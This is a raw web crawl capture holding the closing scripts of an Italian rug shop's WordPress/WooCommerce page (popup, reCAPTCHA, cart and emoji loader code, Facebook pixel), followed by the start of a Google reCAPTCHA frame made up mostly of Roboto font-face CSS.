var pum_popups = {"pum-23421":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1044","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"1000","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"20","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":23421,"slug":"klarna"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//liliantappeti.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756548303&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49f1c83d2e8602d9b6cb380ef7e0e38e","fragment_name":"wc_fragments_49f1c83d2e8602d9b6cb380ef7e0e38e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/nectar-delay-javascript.js?ver=18.0.2" id="salient-delay-js-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/themes/salient/js/build/nectar-delay-javascript-centered-logo.js?ver=18.0.2" id="salient-delay-js-centered-logo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://liliantappeti.it/wp-includes/js/wp-emoji-release.min.js?ver=76fcadb6025cd6ed78bc48a60c8796de"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://liliantappeti.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '1110391052795104');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0ac2c042-6a5d-4724-9ffb-e24b45b821a4"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc7UtEUAAAAALLtEaSBC_-8r4ruoFO79YOYekkR&co=aHR0cHM6Ly9saWxpYW50YXBwZXRpLml0OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8vhv1zhan5dq
body_size: 48468
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
